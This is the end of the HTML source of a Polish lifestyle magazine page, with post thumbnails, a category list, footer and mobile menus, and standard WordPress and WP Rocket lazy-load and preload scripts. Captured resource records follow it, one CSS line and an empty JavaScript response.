			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/56196476_wp695e6657f3e8f0.13866441-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" title="Jak wzmocnić paznokcie?"><span>Jak wzmocnić paznokcie?</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">7 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Jak%20wzmocnić%20paznokcie?&#038;via=fuel_themes&#038;url=https://stylowymag.pl/jak-wzmocnic-paznokcie-48593" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
<div class="post thumbnail-style4  post-48590 type-post status-publish format-standard has-post-thumbnail hentry category-moda thb-post-share-style5">
	<figure class="post-gallery">
		<a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590">
			<img width="180" height="180" src="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="Zimowa elegancja w najlepszym wydaniu od WITTCHEN" decoding="async" srcset="https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-180x180.jpg.webp 180w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-150x150.jpg.webp 150w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-90x90.jpg.webp 90w,https://stylowymag.pl/wp-content/uploads/2026/01/1059517355_wp695766a6cf45a5.05769301-20x19.jpg.webp 20w" sizes="(max-width: 180px) 100vw, 180px" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" title="Zimowa elegancja w najlepszym wydaniu od WITTCHEN"><span>Zimowa elegancja w najlepszym wydaniu od WITTCHEN</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">2 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Zimowa%20elegancja%20w%20najlepszym%20wydaniu%20od%20WITTCHEN&#038;via=fuel_themes&#038;url=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
</div>			</div>
			<div class="small-12 medium-6 columns">
				<div id="categories-4" class="widget style1 widget_categories"><div class="thb-widget-title"><span>Popularne kategorie</div></span>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a> (408)
</li>
	<li class="cat-item cat-item-599"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a> (59)
</li>
	<li class="cat-item cat-item-603"><a href="https://stylowymag.pl/gastronomia">Gastronomia</a> (11)
</li>
	<li class="cat-item cat-item-488"><a href="https://stylowymag.pl/gwiazdy">Gwiazdy</a> (4)
</li>
	<li class="cat-item cat-item-598"><a href="https://stylowymag.pl/inne">Inne</a> (209)
</li>
	<li class="cat-item cat-item-1"><a href="https://stylowymag.pl/moda">Moda</a> (483)
</li>
	<li class="cat-item cat-item-229"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a> (25)
</li>
	<li class="cat-item cat-item-6"><a href="https://stylowymag.pl/psychologia">Psychologia</a> (21)
</li>
	<li class="cat-item cat-item-608"><a href="https://stylowymag.pl/turystyka">Turystyka</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="https://stylowymag.pl/uroda">Uroda</a> (253)
</li>
	<li class="cat-item cat-item-120"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a> (27)
</li>
	<li class="cat-item cat-item-4"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a> (170)
</li>
	<li class="cat-item cat-item-615"><a href="https://stylowymag.pl/zwierzeta">Zwierzęta</a> (2)
</li>
			</ul>

			</div>			</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div data-rocket-location-hash="5605e4725b07835f469b742c1e39a45e" class="subfooter style1 light subfooter-full-width-off">
	<div data-rocket-location-hash="385d94629a43f24adc86f5c91b45668d" class="row subfooter-row align-middle">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			<p>© 2026 Stylowymag.pl. Wszelkie prawa zastrzeżone.</p>

		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-standard"><li id="menu-item-41240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li id="menu-item-41241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li id="menu-item-44776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul></div>		</div>
	</div>
</div>
<!-- End Subfooter -->
	<template id="tp-language" data-tp-language="pl_PL"></template>		<a id="scroll_to_top" class="style1">
							<span>Przewiń w górę</span>
					</a>
			<!-- Start Content Click Capture -->
	<div data-rocket-location-hash="20574c85348d5e7c4ce2b0d85caa86fa" class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel dark " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo-b.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3604"><a href="https://stylowymag.pl/moda">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="https://stylowymag.pl/uroda">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia">Psychologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne">Inne<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
</ul>									<ul id="menu-footer-menu-1" class="thb-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul>			</div>
			<div class="mobile-menu-bottom">
																			</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/The-Issue-Child/*","/wp-content/themes/theissue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://stylowymag.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/3.6.2/plyr.polyfilled.js?ver=1768982407" id="plyr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://stylowymag.pl/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003C/svg\u003E\r\n","next_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003C/svg\u003E\r\n","added_arrow":"","close_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cg fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"\u003E\u003Cpath d=\"m18.947 17.15l26.1 25.903\"/\u003E\u003Cpath d=\"m19.05 43.15l25.902-26.1\"/\u003E\u003C/g\u003E\u003C/svg\u003E","pagination":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"\u003E\u003Ccircle cx=\"8\" cy=\"8\" r=\"5.5\"\u003E\u003C/circle\u003E\u003C/svg\u003E","preloader":"\u003Csvg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n   \u003Ccircle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"\u003E\u003C/circle\u003E\n\u003C/svg\u003E"},"settings":{"infinite_count":"","site_url":"https://stylowymag.pl","current_url":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript"></script><aside class="thb-search-popup" data-security="32bc40407b">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">Naciśnij ESC, aby wyjść</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://stylowymag.pl/">
	<input type="text" name="s" class="search-field" placeholder="Napisz tutaj, aby wyszukać" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["stylowymag.pl\/wp-content\/uploads\/2019\/09\/logo.png","wp-post-image"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></div> <!-- End Wrapper -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/stylowymag.pl\/wp-admin\/admin-ajax.php","nonce":"b313d58049","url":"https:\/\/stylowymag.pl\/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61ca9ea118f24d69ab4f68b5b6c40fa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769437312 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406
body_size: -316
content:
#mobile-menu.dark{width:100%!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/494043057.wikz7efyape7qyn99n2ydjvuiyq4h6
body_size: 7020
content:
